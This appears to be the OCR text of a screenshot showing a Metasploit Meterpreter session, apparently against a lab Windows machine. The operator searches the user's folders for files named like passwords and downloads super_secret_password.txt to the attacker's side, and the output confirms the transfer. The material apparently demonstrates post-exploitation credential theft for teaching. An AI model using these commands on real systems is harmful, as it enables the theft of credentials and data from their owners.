 Command Prompt - msfconsole
meterpreter > search -f c:\\users\\ieuser\\*pass*
Found 1 result...
    C:\Users\IEUser\Documents\super_secret_password.txt (57 bytes)
meterpreter > download "C:\Users\IEUser\Documents\super_secret_password.txt"
[*] Downloading: C:\Users\IEUser\Documents\super_secret_password.txt -> super_secret_password.txt
[*] Downloaded 57.00 B of 57.00 B (100.0%): C:\Users\IEUser\Documents\super_secret_password.txt -> super_secret_password.txt
[*] download   : C:\Users\IEUser\Documents\super_secret_password.txt -> super_secret_password.txt
meterpreter >